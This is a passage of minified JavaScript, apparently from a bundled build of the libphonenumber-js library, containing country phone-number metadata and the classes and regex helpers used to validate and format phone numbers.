$1"]],"8",0,0,0,0,0,0,"8~10"],TN:["216","00","[2-57-9]\\d{7}",[8],[["(\\d{2})(\\d{3})(\\d{3})","$1 $2 $3",["[2-57-9]"]]]],TO:["676","00","(?:0800|(?:[5-8]\\d\\d|999)\\d)\\d{3}|[2-8]\\d{4}",[5,7],[["(\\d{2})(\\d{3})","$1-$2",["[2-4]|50|6[09]|7[0-24-69]|8[05]"]],["(\\d{4})(\\d{3})","$1 $2",["0"]],["(\\d{3})(\\d{4})","$1 $2",["[5-9]"]]]],TR:["90","00","4\\d{6}|8\\d{11,12}|(?:[2-58]\\d\\d|900)\\d{7}",[7,10,12,13],[["(\\d{3})(\\d{3})(\\d{4})","$1 $2 $3",["512|8[01589]|90"],"0$1",1],["(\\d{3})(\\d{3})(\\d{2})(\\d{2})","$1 $2 $3 $4",["5(?:[0-59]|61)","5(?:[0-59]|616)","5(?:[0-59]|6161)"],"0$1",1],["(\\d{3})(\\d{3})(\\d{2})(\\d{2})","$1 $2 $3 $4",["[24][1-8]|3[1-9]"],"(0$1)",1],["(\\d{3})(\\d{3})(\\d{6,7})","$1 $2 $3",["80"],"0$1",1]],"0"],TT:["1","011","(?:[58]\\d\\d|900)\\d{7}",[10],0,"1",0,"1|([2-46-8]\\d{6})$","868$1",0,"868"],TV:["688","00","(?:2|7\\d\\d|90)\\d{4}",[5,6,7],[["(\\d{2})(\\d{3})","$1 $2",["2"]],["(\\d{2})(\\d{4})","$1 $2",["90"]],["(\\d{2})(\\d{5})","$1 $2",["7"]]]],TW:["886","0(?:0[25-79]|19)","[2-689]\\d{8}|7\\d{9,10}|[2-8]\\d{7}|2\\d{6}",[7,8,9,10,11],[["(\\d{2})(\\d)(\\d{4})","$1 $2 $3",["202"],"0$1"],["(\\d{2})(\\d{3})(\\d{3,4})","$1 $2 $3",["[258]0"],"0$1"],["(\\d)(\\d{3,4})(\\d{4})","$1 $2 $3",["[23568]|4(?:0[02-48]|[1-47-9])|7[1-9]","[23568]|4(?:0[2-48]|[1-47-9])|(?:400|7)[1-9]"],"0$1"],["(\\d{3})(\\d{3})(\\d{3})","$1 $2 $3",["[49]"],"0$1"],["(\\d{2})(\\d{4})(\\d{4,5})","$1 $2 $3",["7"],"0$1"]],"0",0,0,0,0,0,0,0,"#"],TZ:["255","00[056]","(?:[26-8]\\d|41|90)\\d{7}",[9],[["(\\d{3})(\\d{2})(\\d{4})","$1 $2 $3",["[89]"],"0$1"],["(\\d{2})(\\d{3})(\\d{4})","$1 $2 $3",["[24]"],"0$1"],["(\\d{3})(\\d{3})(\\d{3})","$1 $2 $3",["[67]"],"0$1"]],"0"],UA:["380","00","[89]\\d{9}|[3-9]\\d{8}",[9,10],[["(\\d{3})(\\d{3})(\\d{3})","$1 $2 $3",["6[12][29]|(?:3[1-8]|4[136-8]|5[12457]|6[49])2|(?:56|65)[24]","6[12][29]|(?:35|4[1378]|5[12457]|6[49])2|(?:56|65)[24]|(?:3[1-46-8]|46)2[013-9]"],"0$1"],["(\\d{4})(\\d{5})","$1 $2",["3[1-8]|4(?:[1367]|[45][6-9]|8[4-6])|5(?:[1-5]|6[0135689]|7[4-6])|6(?:[12][3-7]|[459])","3[1-8]|4(?:[1367]|[45][6-9]|8[4-6])|5(?:[1-5]|6(?:[015689]|3[02389])|7[4-6])|6(?:[12][3-7]|[459])"],"0$1"],["(\\d{2})(\\d{3})(\\d{4})","$1 $2 $3",["[3-7]|89|9[1-9]"],"0$1"],["(\\d{3})(\\d{3})(\\d{3,4})","$1 $2 $3",["[89]"],"0$1"]],"0",0,0,0,0,0,0,"0~0"],UG:["256","00[057]","800\\d{6}|(?:[29]0|[347]\\d)\\d{7}",[9],[["(\\d{4})(\\d{5})","$1 $2",["202","2024"],"0$1"],["(\\d{3})(\\d{6})","$1 $2",["[27-9]|4(?:6[45]|[7-9])"],"0$1"],["(\\d{2})(\\d{7})","$1 $2",["[34]"],"0$1"]],"0"],US:["1","011","[2-9]\\d{9}|3\\d{6}",[10],[["(\\d{3})(\\d{4})","$1-$2",["310"],0,1],["(\\d{3})(\\d{3})(\\d{4})","($1) $2-$3",["[2-9]"],0,1,"$1-$2-$3"]],"1",0,0,0,0,0,[["5(?:05(?:[2-57-9]\\d\\d|6(?:[0-35-9]\\d|44))|82(?:2(?:0[0-3]|[268]2)|3(?:0[02]|22|33)|4(?:00|4[24]|65|82)|5(?:00|29|58|83)|6(?:00|66|82)|7(?:58|77)|8(?:00|42|5[25]|88)|9(?:00|9[89])))\\d{4}|(?:2(?:0[1-35-9]|1[02-9]|2[03-589]|3[149]|4[08]|5[1-46]|6[0279]|7[0269]|8[13])|3(?:0[1-57-9]|1[02-9]|2[01356]|3[0-24679]|4[167]|5[12]|6[014]|8[056])|4(?:0[124-9]|1[02-579]|2[3-5]|3[0245]|4[023578]|58|6[349]|7[0589]|8[04])|5(?:0[1-47-9]|1[0235-8]|20|3[0149]|4[01]|5[19]|6[1-47]|7[0-5]|8[056])|6(?:0[1-35-9]|1[024-9]|2[03689]|[34][016]|5[01679]|6[0-279]|78|8[0-29])|7(?:0[1-46-8]|1[2-9]|2[04-7]|3[1247]|4[037]|5[47]|6[02359]|7[0-59]|8[156])|8(?:0[1-68]|1[02-8]|2[068]|3[0-289]|4[03578]|5[046-9]|6[02-5]|7[028])|9(?:0[1346-9]|1[02-9]|2[0589]|3[0146-8]|4[01357-9]|5[12469]|7[0-389]|8[04-69]))[2-9]\\d{6}"],[""],["8(?:00|33|44|55|66|77|88)[2-9]\\d{6}"],["900[2-9]\\d{6}"],["52(?:3(?:[2-46-9][02-9]\\d|5(?:[02-46-9]\\d|5[0-46-9]))|4(?:[2-478][02-9]\\d|5(?:[034]\\d|2[024-9]|5[0-46-9])|6(?:0[1-9]|[2-9]\\d)|9(?:[05-9]\\d|2[0-5]|49)))\\d{4}|52[34][2-9]1[02-9]\\d{4}|5(?:00|2[125-7]|33|44|66|77|88)[2-9]\\d{6}"]]],UY:["598","0(?:0|1[3-9]\\d)","4\\d{9}|[1249]\\d{7}|(?:[49]\\d|80)\\d{5}",[7,8,10],[["(\\d{3})(\\d{4})","$1 $2",["405|8|90"],"0$1"],["(\\d{2})(\\d{3})(\\d{3})","$1 $2 $3",["9"],"0$1"],["(\\d{4})(\\d{4})","$1 $2",["[124]"]],["(\\d{3})(\\d{3})(\\d{4})","$1 $2 $3",["4"],"0$1"]],"0",0,0,0,0,0,0,"00"," int. "],UZ:["998","810","(?:33|55|[679]\\d|88)\\d{7}",[9],[["(\\d{2})(\\d{3})(\\d{2})(\\d{2})","$1 $2 $3 $4",["[35-9]"],"8 $1"]],"8",0,0,0,0,0,0,"8~10"],VA:["39","00","0\\d{5,10}|3[0-8]\\d{7,10}|55\\d{8}|8\\d{5}(?:\\d{2,4})?|(?:1\\d|39)\\d{7,8}",[6,7,8,9,10,11],0,0,0,0,0,0,"06698"],VC:["1","011","(?:[58]\\d\\d|784|900)\\d{7}",[10],0,"1",0,"1|([2-7]\\d{6})$","784$1",0,"784"],VE:["58","00","[68]00\\d{7}|(?:[24]\\d|[59]0)\\d{8}",[10],[["(\\d{3})(\\d{7})","$1-$2",["[24-689]"],"0$1"]],"0"],VG:["1","011","(?:284|[58]\\d\\d|900)\\d{7}",[10],0,"1",0,"1|([2-578]\\d{6})$","284$1",0,"284"],VI:["1","011","[58]\\d{9}|(?:34|90)0\\d{7}",[10],0,"1",0,"1|([2-9]\\d{6})$","340$1",0,"340"],VN:["84","00","[12]\\d{9}|[135-9]\\d{8}|[16]\\d{7}|[16-8]\\d{6}",[7,8,9,10],[["(\\d{2})(\\d{5})","$1 $2",["80"],"0$1",1],["(\\d{4})(\\d{4,6})","$1 $2",["1"],0,1],["(\\d{2})(\\d{3})(\\d{2})(\\d{2})","$1 $2 $3 $4",["[69]"],"0$1",1],["(\\d{3})(\\d{3})(\\d{3})","$1 $2 $3",["[3578]"],"0$1",1],["(\\d{2})(\\d{4})(\\d{4})","$1 $2 $3",["2[48]"],"0$1",1],["(\\d{3})(\\d{4})(\\d{3})","$1 $2 $3",["2"],"0$1",1]],"0"],VU:["678","00","[57-9]\\d{6}|(?:[238]\\d|48)\\d{3}",[5,7],[["(\\d{3})(\\d{4})","$1 $2",["[57-9]"]]]],WF:["681","00","(?:40|72)\\d{4}|8\\d{5}(?:\\d{3})?",[6,9],[["(\\d{2})(\\d{2})(\\d{2})","$1 $2 $3",["[478]"]],["(\\d{3})(\\d{2})(\\d{2})(\\d{2})","$1 $2 $3 $4",["8"]]]],WS:["685","0","(?:[2-6]|8\\d{5})\\d{4}|[78]\\d{6}|[68]\\d{5}",[5,6,7,10],[["(\\d{5})","$1",["[2-5]|6[1-9]"]],["(\\d{3})(\\d{3,7})","$1 $2",["[68]"]],["(\\d{2})(\\d{5})","$1 $2",["7"]]]],XK:["383","00","[23]\\d{7,8}|(?:4\\d\\d|[89]00)\\d{5}",[8,9],[["(\\d{3})(\\d{5})","$1 $2",["[89]"],"0$1"],["(\\d{2})(\\d{3})(\\d{3})","$1 $2 $3",["[2-4]"],"0$1"],["(\\d{3})(\\d{3})(\\d{3})","$1 $2 $3",["[23]"],"0$1"]],"0"],YE:["967","00","(?:1|7\\d)\\d{7}|[1-7]\\d{6}",[7,8,9],[["(\\d)(\\d{3})(\\d{3,4})","$1 $2 $3",["[1-6]|7[24-68]"],"0$1"],["(\\d{3})(\\d{3})(\\d{3})","$1 $2 $3",["7"],"0$1"]],"0"],YT:["262","00","80\\d{7}|(?:26|63)9\\d{6}",[9],0,"0",0,0,0,0,"269|63"],ZA:["27","00","[1-79]\\d{8}|8\\d{4,9}",[5,6,7,8,9,10],[["(\\d{2})(\\d{3,4})","$1 $2",["8[1-4]"],"0$1"],["(\\d{2})(\\d{3})(\\d{2,3})","$1 $2 $3",["8[1-4]"],"0$1"],["(\\d{3})(\\d{3})(\\d{3})","$1 $2 $3",["860"],"0$1"],["(\\d{2})(\\d{3})(\\d{4})","$1 $2 $3",["[1-9]"],"0$1"],["(\\d{3})(\\d{3})(\\d{4})","$1 $2 $3",["8"],"0$1"]],"0"],ZM:["260","00","800\\d{6}|(?:21|63|[79]\\d)\\d{7}",[9],[["(\\d{3})(\\d{3})(\\d{3})","$1 $2 $3",["[28]"],"0$1"],["(\\d{2})(\\d{7})","$1 $2",["[79]"],"0$1"]],"0"],ZW:["263","00","2(?:[0-57-9]\\d{6,8}|6[0-24-9]\\d{6,7})|[38]\\d{9}|[35-8]\\d{8}|[3-6]\\d{7}|[1-689]\\d{6}|[1-3569]\\d{5}|[1356]\\d{4}",[5,6,7,8,9,10],[["(\\d{3})(\\d{3,5})","$1 $2",["2(?:0[45]|2[278]|[49]8)|3(?:[09]8|17)|6(?:[29]8|37|75)|[23][78]|(?:33|5[15]|6[68])[78]"],"0$1"],["(\\d)(\\d{3})(\\d{2,4})","$1 $2 $3",["[49]"],"0$1"],["(\\d{3})(\\d{4})","$1 $2",["80"],"0$1"],["(\\d{2})(\\d{7})","$1 $2",["24|8[13-59]|(?:2[05-79]|39|5[45]|6[15-8])2","2(?:02[014]|4|[56]20|[79]2)|392|5(?:42|525)|6(?:[16-8]21|52[013])|8[13-59]"],"(0$1)"],["(\\d{2})(\\d{3})(\\d{4})","$1 $2 $3",["7"],"0$1"],["(\\d{3})(\\d{3})(\\d{3,4})","$1 $2 $3",["2(?:1[39]|2[0157]|[378]|[56][14])|3(?:12|29)","2(?:1[39]|2[0157]|[378]|[56][14])|3(?:123|29)"],"0$1"],["(\\d{4})(\\d{6})","$1 $2",["8"],"0$1"],["(\\d{2})(\\d{3,5})","$1 $2",["1|2(?:0[0-36-9]|12|29|[56])|3(?:1[0-689]|[24-6])|5(?:[0236-9]|1[2-4])|6(?:[013-59]|7[0-46-9])|(?:33|55|6[68])[0-69]|(?:29|3[09]|62)[0-79]"],"0$1"],["(\\d{2})(\\d{3})(\\d{3,4})","$1 $2 $3",["29[013-9]|39|54"],"0$1"],["(\\d{4})(\\d{3,5})","$1 $2",["(?:25|54)8","258|5483"],"0$1"]],"0"]},nonGeographic:{800:["800",0,"(?:00|[1-9]\\d)\\d{6}",[8],[["(\\d{4})(\\d{4})","$1 $2",["\\d"]]],0,0,0,0,0,0,[0,0,["(?:00|[1-9]\\d)\\d{6}"]]],808:["808",0,"[1-9]\\d{7}",[8],[["(\\d{4})(\\d{4})","$1 $2",["[1-9]"]]],0,0,0,0,0,0,[0,0,0,0,0,0,0,0,0,["[1-9]\\d{7}"]]],870:["870",0,"7\\d{11}|[35-7]\\d{8}",[9,12],[["(\\d{3})(\\d{3})(\\d{3})","$1 $2 $3",["[35-7]"]]],0,0,0,0,0,0,[0,["(?:[356]|774[45])\\d{8}|7[6-8]\\d{7}"]]],878:["878",0,"10\\d{10}",[12],[["(\\d{2})(\\d{5})(\\d{5})","$1 $2 $3",["1"]]],0,0,0,0,0,0,[0,0,0,0,0,0,0,0,["10\\d{10}"]]],881:["881",0,"[0-36-9]\\d{8}",[9],[["(\\d)(\\d{3})(\\d{5})","$1 $2 $3",["[0-36-9]"]]],0,0,0,0,0,0,[0,["[0-36-9]\\d{8}"]]],882:["882",0,"[13]\\d{6}(?:\\d{2,5})?|285\\d{9}|(?:[19]\\d|49)\\d{6}",[7,8,9,10,11,12],[["(\\d{2})(\\d{5})","$1 $2",["16|342"]],["(\\d{2})(\\d{6})","$1 $2",["4"]],["(\\d{2})(\\d{2})(\\d{4})","$1 $2 $3",["[19]"]],["(\\d{2})(\\d{4})(\\d{3})","$1 $2 $3",["3[23]"]],["(\\d{2})(\\d{3,4})(\\d{4})","$1 $2 $3",["1"]],["(\\d{2})(\\d{4})(\\d{4})","$1 $2 $3",["34[57]"]],["(\\d{3})(\\d{4})(\\d{4})","$1 $2 $3",["34"]],["(\\d{2})(\\d{4,5})(\\d{5})","$1 $2 $3",["[1-3]"]]],0,0,0,0,0,0,[0,["342\\d{4}|(?:337|49)\\d{6}|3(?:2|47|7\\d{3})\\d{7}",[7,8,9,10,12]],0,0,0,0,0,0,["1(?:3(?:0[0347]|[13][0139]|2[035]|4[013568]|6[0459]|7[06]|8[15-8]|9[0689])\\d{4}|6\\d{5,10})|(?:(?:285\\d\\d|3(?:45|[69]\\d{3}))\\d|9[89])\\d{6}"]]],883:["883",0,"(?:210|370\\d\\d)\\d{7}|51\\d{7}(?:\\d{3})?",[9,10,12],[["(\\d{3})(\\d{3})(\\d{3})","$1 $2 $3",["510"]],["(\\d{3})(\\d{3})(\\d{4})","$1 $2 $3",["2"]],["(\\d{4})(\\d{4})(\\d{4})","$1 $2 $3",["51[13]"]],["(\\d{3})(\\d{3})(\\d{3})(\\d{3})","$1 $2 $3 $4",["[35]"]]],0,0,0,0,0,0,[0,0,0,0,0,0,0,0,["(?:210|(?:370[1-9]|51[013]0)\\d)\\d{7}|5100\\d{5}"]]],888:["888",0,"\\d{11}",[11],[["(\\d{3})(\\d{3})(\\d{5})","$1 $2 $3"]],0,0,0,0,0,0,[0,0,0,0,0,0,["\\d{11}"]]],979:["979",0,"[1359]\\d{8}",[9],[["(\\d)(\\d{4})(\\d{4})","$1 $2 $3",["[1359]"]]],0,0,0,0,0,0,[0,0,0,["[1359]\\d{8}"]]]}};function m(e,t){var n=Array.prototype.slice.call(t);return n.push(g),e.apply(this,n)}var y=function(e,t){e=e.split("-"),t=t.split("-");for(var n=e[0].split("."),r=t[0].split("."),o=0;o<3;o++){var a=Number(n[o]),i=Number(r[o]);if(a>i)return 1;if(i>a)return-1;if(!isNaN(a)&&isNaN(i))return 1;if(isNaN(a)&&!isNaN(i))return-1}return e[1]&&t[1]?e[1]>t[1]?1:e[1]<t[1]?-1:0:!e[1]&&t[1]?1:e[1]&&!t[1]?-1:0};function x(e){return x="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},x(e)}function w(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}function _(e,t){for(var n=0;n<t.length;n++){var r=t[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(e,r.key,r)}}function $(e,t,n){return t&&_(e.prototype,t),n&&_(e,n),Object.defineProperty(e,"prototype",{writable:!1}),e}var k=" ext. ",C=/^\d+$/,S=function(){function e(t){w(this,e),function(e){if(!e)throw new Error("[libphonenumber-js] `metadata` argument not passed. Check your arguments.");if(!T(e)||!T(e.countries))throw new Error("[libphonenumber-js] `metadata` argument was passed but it's not a valid metadata. Must be an object having `.countries` child object property. Got ".concat(T(e)?"an object of shape: { "+Object.keys(e).join(", ")+" }":"a "+R(e)+": "+e,"."))}(t),this.metadata=t,j.call(this,t)}return $(e,[{key:"getCountries",value:function(){return Object.keys(this.metadata.countries).filter(function(e){return"001"!==e})}},{key:"getCountryMetadata",value:function(e){return this.metadata.countries[e]}},{key:"nonGeographic",value:function(){if(!(this.v1||this.v2||this.v3))return this.metadata.nonGeographic||this.metadata.nonGeographical}},{key:"hasCountry",value:function(e){return void 0!==this.getCountryMetadata(e)}},{key:"hasCallingCode",value:function(e){if(this.getCountryCodesForCallingCode(e))return!0;if(this.nonGeographic()){if(this.nonGeographic()[e])return!0}else{var t=this.countryCallingCodes()[e];if(t&&1===t.length&&"001"===t[0])return!0}}},{key:"isNonGeographicCallingCode",value:function(e){return this.nonGeographic()?!!this.nonGeographic()[e]:!this.getCountryCodesForCallingCode(e)}},{key:"country",value:function(e){return this.selectNumberingPlan(e)}},{key:"selectNumberingPlan",value:function(e,t){if(e&&C.test(e)&&(t=e,e=null),e&&"001"!==e){if(!this.hasCountry(e))throw new Error("Unknown country: ".concat(e));this.numberingPlan=new O(this.getCountryMetadata(e),this)}else if(t){if(!this.hasCallingCode(t))throw new Error("Unknown calling code: ".concat(t));this.numberingPlan=new O(this.getNumberingPlanMetadata(t),this)}else this.numberingPlan=void 0;return this}},{key:"getCountryCodesForCallingCode",value:function(e){var t=this.countryCallingCodes()[e];if(t){if(1===t.length&&3===t[0].length)return;return t}}},{key:"getCountryCodeForCallingCode",value:function(e){var t=this.getCountryCodesForCallingCode(e);if(t)return t[0]}},{key:"getNumberingPlanMetadata",value:function(e){var t=this.getCountryCodeForCallingCode(e);if(t)return this.getCountryMetadata(t);if(this.nonGeographic()){var n=this.nonGeographic()[e];if(n)return n}else{var r=this.countryCallingCodes()[e];if(r&&1===r.length&&"001"===r[0])return this.metadata.countries["001"]}}},{key:"countryCallingCode",value:function(){return this.numberingPlan.callingCode()}},{key:"IDDPrefix",value:function(){return this.numberingPlan.IDDPrefix()}},{key:"defaultIDDPrefix",value:function(){return this.numberingPlan.defaultIDDPrefix()}},{key:"nationalNumberPattern",value:function(){return this.numberingPlan.nationalNumberPattern()}},{key:"possibleLengths",value:function(){return this.numberingPlan.possibleLengths()}},{key:"formats",value:function(){return this.numberingPlan.formats()}},{key:"nationalPrefixForParsing",value:function(){return this.numberingPlan.nationalPrefixForParsing()}},{key:"nationalPrefixTransformRule",value:function(){return this.numberingPlan.nationalPrefixTransformRule()}},{key:"leadingDigits",value:function(){return this.numberingPlan.leadingDigits()}},{key:"hasTypes",value:function(){return this.numberingPlan.hasTypes()}},{key:"type",value:function(e){return this.numberingPlan.type(e)}},{key:"ext",value:function(){return this.numberingPlan.ext()}},{key:"countryCallingCodes",value:function(){return this.v1?this.metadata.country_phone_code_to_countries:this.metadata.country_calling_codes}},{key:"chooseCountryByCountryCallingCode",value:function(e){return this.selectNumberingPlan(e)}},{key:"hasSelectedNumberingPlan",value:function(){return void 0!==this.numberingPlan}}]),e}(),O=function(){function e(t,n){w(this,e),this.globalMetadataObject=n,this.metadata=t,j.call(this,n.metadata)}return $(e,[{key:"callingCode",value:function(){return this.metadata[0]}},{key:"getDefaultCountryMetadataForRegion",value:function(){return this.globalMetadataObject.getNumberingPlanMetadata(this.callingCode())}},{key:"IDDPrefix",value:function(){if(!this.v1&&!this.v2)return this.metadata[1]}},{key:"defaultIDDPrefix",value:function(){if(!this.v1&&!this.v2)return this.metadata[12]}},{key:"nationalNumberPattern",value:function(){return this.v1||this.v2?this.metadata[1]:this.metadata[2]}},{key:"possibleLengths",value:function(){if(!this.v1)return this.metadata[this.v2?2:3]}},{key:"_getFormats",value:function(e){return e[this.v1?2:this.v2?3:4]}},{key:"formats",value:function(){var e=this,t=this._getFormats(this.metadata)||this._getFormats(this.getDefaultCountryMetadataForRegion())||[];return t.map(function(t){return new P(t,e)})}},{key:"nationalPrefix",value:function(){return this.metadata[this.v1?3:this.v2?4:5]}},{key:"_getNationalPrefixFormattingRule",value:function(e){return e[this.v1?4:this.v2?5:6]}},{key:"nationalPrefixFormattingRule",value:function(){return this._getNationalPrefixFormattingRule(this.metadata)||this._getNationalPrefixFormattingRule(this.getDefaultCountryMetadataForRegion())}},{key:"_nationalPrefixForParsing",value:function(){return this.metadata[this.v1?5:this.v2?6:7]}},{key:"nationalPrefixForParsing",value:function(){return this._nationalPrefixForParsing()||this.nationalPrefix()}},{key:"nationalPrefixTransformRule",value:function(){return this.metadata[this.v1?6:this.v2?7:8]}},{key:"_getNationalPrefixIsOptionalWhenFormatting",value:function(){return!!this.metadata[this.v1?7:this.v2?8:9]}},{key:"nationalPrefixIsOptionalWhenFormattingInNationalFormat",value:function(){return this._getNationalPrefixIsOptionalWhenFormatting(this.metadata)||this._getNationalPrefixIsOptionalWhenFormatting(this.getDefaultCountryMetadataForRegion())}},{key:"leadingDigits",value:function(){return this.metadata[this.v1?8:this.v2?9:10]}},{key:"types",value:function(){return this.metadata[this.v1?9:this.v2?10:11]}},{key:"hasTypes",value:function(){return(!this.types()||0!==this.types().length)&&!!this.types()}},{key:"type",value:function(e){if(this.hasTypes()&&N(this.types(),e))return new E(N(this.types(),e),this)}},{key:"ext",value:function(){return this.v1||this.v2?k:this.metadata[13]||k}}]),e}(),P=function(){function e(t,n){w(this,e),this._format=t,this.metadata=n}return $(e,[{key:"pattern",value:function(){return this._format[0]}},{key:"format",value:function(){return this._format[1]}},{key:"leadingDigitsPatterns",value:function(){return this._format[2]||[]}},{key:"nationalPrefixFormattingRule",value:function(){return this._format[3]||this.metadata.nationalPrefixFormattingRule()}},{key:"nationalPrefixIsOptionalWhenFormattingInNationalFormat",value:function(){return!!this._format[4]||this.metadata.nationalPrefixIsOptionalWhenFormattingInNationalFormat()}},{key:"nationalPrefixIsMandatoryWhenFormattingInNationalFormat",value:function(){return this.usesNationalPrefix()&&!this.nationalPrefixIsOptionalWhenFormattingInNationalFormat()}},{key:"usesNationalPrefix",value:function(){return!(!this.nationalPrefixFormattingRule()||A.test(this.nationalPrefixFormattingRule()))}},{key:"internationalFormat",value:function(){return this._format[5]||this.format()}}]),e}(),A=/^\(?\$1\)?$/,E=function(){function e(t,n){w(this,e),this.type=t,this.metadata=n}return $(e,[{key:"pattern",value:function(){return this.metadata.v1?this.type:this.type[0]}},{key:"possibleLengths",value:function(){if(!this.metadata.v1)return this.type[1]||this.metadata.possibleLengths()}}]),e}();function N(e,t){switch(t){case"FIXED_LINE":return e[0];case"MOBILE":return e[1];case"TOLL_FREE":return e[2];case"PREMIUM_RATE":return e[3];case"PERSONAL_NUMBER":return e[4];case"VOICEMAIL":return e[5];case"UAN":return e[6];case"PAGER":return e[7];case"VOIP":return e[8];case"SHARED_COST":return e[9]}}var T=function(e){return"object"===x(e)},R=function(e){return x(e)};function I(e,t){if((t=new S(t)).hasCountry(e))return t.country(e).countryCallingCode();throw new Error("Unknown country: ".concat(e))}function j(e){var t=e.version;"number"==typeof t?(this.v1=1===t,this.v2=2===t,this.v3=3===t,this.v4=4===t):t?-1===y(t,"1.2.0")?this.v2=!0:-1===y(t,"1.7.35")?this.v3=!0:this.v4=!0:this.v1=!0}function D(e,t){var n="undefined"!=typeof Symbol&&e[Symbol.iterator]||e["@@iterator"];if(n)return(n=n.call(e)).next.bind(n);if(Array.isArray(e)||(n=function(e,t){if(!e)return;if("string"==typeof e)return B(e,t);var n=Object.prototype.toString.call(e).slice(8,-1);"Object"===n&&e.constructor&&(n=e.constructor.name);if("Map"===n||"Set"===n)return Array.from(e);if("Arguments"===n||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(n))return B(e,t)}(e))||t&&e&&"number"==typeof e.length){n&&(e=n);var r=0;return function(){return r>=e.length?{done:!0}:{done:!1,value:e[r++]}}}throw new TypeError("Invalid attempt to iterate non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}function B(e,t){(null==t||t>e.length)&&(t=e.length);for(var n=0,r=new Array(t);n<t;n++)r[n]=e[n];return r}function F(e,t){return L(e,void 0,t)}function L(e,t,n){var r=n.type(t),o=r&&r.possibleLengths()||n.possibleLengths();if(!o)return"IS_POSSIBLE";if("FIXED_LINE_OR_MOBILE"===t){if(!n.type("FIXED_LINE"))return L(e,"MOBILE",n);var a=n.type("MOBILE");a&&(o=function(e,t){for(var n,r=e.slice(),o=D(t);!(n=o()).done;){var a=n.value;e.indexOf(a)<0&&r.push(a)}return r.sort(function(e,t){return e-t})}(o,a.possibleLengths()))}else if(t&&!r)return"INVALID_LENGTH";var i=e.length,s=o[0];return s===i?"IS_POSSIBLE":s>i?"TOO_SHORT":o[o.length-1]<i?"TOO_LONG":o.indexOf(i,1)>=0?"IS_POSSIBLE":"INVALID_LENGTH"}function M(e,t){return"IS_POSSIBLE"===F(e,t)}function z(e,t){return e=e||"",new RegExp("^(?:"+t+")$").test(e)}function U(e,t){var n="undefined"!=typeof Symbol&&e[Symbol.iterator]||e["@@iterator"];if(n)return(n=n.call(e)).next.bind(n);if(Array.isArray(e)||(n=function(e,t){if(!e)return;if("string"==typeof e)return H(e,t);var n=Object.prototype.toString.call(e).slice(8,-1);"Object"===n&&e.constructor&&(n=e.constructor.name);if("Map"===n||"Set"===n)return Array.from(e);if("Arguments"===n||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(n))return H(e,t)}(e))||t&&e&&"number"==typeof e.length){n&&(e=n);var r=0;return function(){return r>=e.length?{done:!0}:{done:!1,value:e[r++]}}}throw new TypeError("Invalid attempt to iterate non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}function H(e,t){(null==t||t>e.length)&&(t=e.length);for(var n=0,r=new Array(t);n<t;n++)r[n]=e[n];return r}var V=["MOBILE","PREMIUM_RATE","TOLL_FREE","SHARED_COST","VOIP","PERSONAL_NUMBER","PAGER","UAN","VOICEMAIL"];function G(e,t,n){if(t=t||{},e.country){(n=new S(n)).selectNumberingPlan(e.country,e.countryCallingCode);var r=t.v2?e.nationalNumber:e.phone;if(z(r,n.nationalNumberPattern())){if(q(r,"FIXED_LINE",n))return n.type("MOBILE")&&""===n.type("MOBILE").pattern()?"FIXED_LINE_OR_MOBILE":n.type("MOBILE")?q(r,"MOBILE",n)?"FIXED_LINE_OR_MOBILE":"FIXED_LINE":"FIXED_LINE_OR_MOBILE";for(var o,a=U(V);!(o=a()).done;){var i=o.value;if(q(r,i,n))return i}}}}function q(e,t,n){return!(!(t=n.type(t))||!t.pattern())&&(!(t.possibleLengths()&&t.possibleLengths().indexOf(e.length)<0)&&z(e,t.pattern()))}var W="0-9０-９٠-٩۰-۹",K="".concat("-‐-―−ー－").concat("／/").concat("．.").concat("  ­​⁠　").concat("()（）［］\\[\\]").concat("~⁓∼～");function J(e){return e.replace(new RegExp("[".concat(K,"]+"),"g")," ").trim()}var Y=/(\$\d)/;function Z(e,t,n){var r=n.useInternationalFormat,o=n.withNationalPrefix,a=(n.carrierCode,n.metadata,e.replace(new RegExp(t.pattern()),r?t.internationalFormat():o&&t.nationalPrefixFormattingRule()?t.format().replace(Y,t.nationalPrefixFormattingRule()):t.format()));return r?J(a):a}var Q=/^[\d]+(?:[~\u2053\u223C\uFF5E][\d]+)?$/;var X=function(e){return"([".concat(W,"]{1,").concat(e,"})")};function ee(e){var t="[  \\t,]*",n="[:\\.．]?[  \\t,-]*",r="#?",o="[  \\t]*";return";ext="+X("20")+"|"+(t+"(?:e?xt(?:ensi(?:ó?|ó))?n?|ｅ?ｘｔｎ?|доб|anexo)"+n+X("20")+r)+"|"+(t+"(?:[xｘ#＃~～]|int|ｉｎｔ)"+n+X("9")+r)+"|"+("[- ]+"+X("6")+"#")+"|"+(o+"(?:,{2}|;)"+n+X("15")+r)+"|"+(o+"(?:,)+"+n+X("9")+r)}var te="["+W+"]{2}",ne="[+＋]{0,1}(?:["+K+"]*["+W+"]){3,}["+K+W+"]*",re=new RegExp("^[+＋]{0,1}(?:["+K+"]*["+W+"]){1,2}$","i"),oe=ne+"(?:"+ee()+")?",ae=new RegExp("^"+te+"$|^"+oe+"$","i");function ie(e){return e.length>=2&&ae.test(e)}function se(e,t){return function(e){if(Array.isArray(e))return e}(e)||function(e,t){var n=null==e?null:"undefined"!=typeof Symbol&&e[Symbol.iterator]||e["@@iterator"];if(null==n)return;var r,o,a=[],i=!0,s=!1;try{for(n=n.call(e);!(i=(r=n.next()).done)&&(a.push(r.value),!t||a.length!==t);i=!0);}catch(e){s=!0,o=e}finally{try{i||null==n.return||n.return()}finally{if(s)throw o}}return a}(e,t)||ce(e,t)||function(){throw new TypeError("Invalid attempt to destructure non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}()}function ce(e,t){if(e){if("string"==typeof e)return de(e,t);var n=Object.prototype.toString.call(e).slice(8,-1);return"Object"===n&&e.constructor&&(n=e.constructor.name),"Map"===n||"Set"===n?Array.from(e):"Arguments"===n||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(n)?de(e,t):void 0}}function 